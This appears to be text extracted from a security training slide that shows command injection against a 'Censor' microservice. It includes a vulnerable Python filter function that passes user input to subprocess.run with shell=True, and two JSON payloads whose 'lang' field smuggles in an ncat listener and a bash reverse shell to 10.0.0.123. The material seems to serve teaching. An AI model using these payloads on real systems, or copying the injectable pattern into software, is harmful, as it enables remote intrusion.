 1. Payload (open port)
{ post : "hello world" }
{ lang :"english; ncat -l -p 1111" }
2. Payload (open reverse shell)
{ post : "hello world" }
{ lang :"english; /bin/bash -i >& /dev/tcp/10.0.0.123/1111 0>&1" }
{post : "hello world"}
Attacker
Backend Application
(Censor microservice)
Backend Application
(Post microservice)
HAS NOW A REVERSE SHELL OPEN!!!
filtertool -terms {terms} -lang {language}
def filter(terms, lang)
t = ':'.join(terms)
cmd = 'filtertool -terms {0} -lang {1}'.format(t,lang)
return subprocess.run(cmd,shell=True)
Terms DB